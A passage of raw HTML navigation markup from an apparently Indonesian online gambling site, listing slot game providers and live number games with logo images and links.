                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
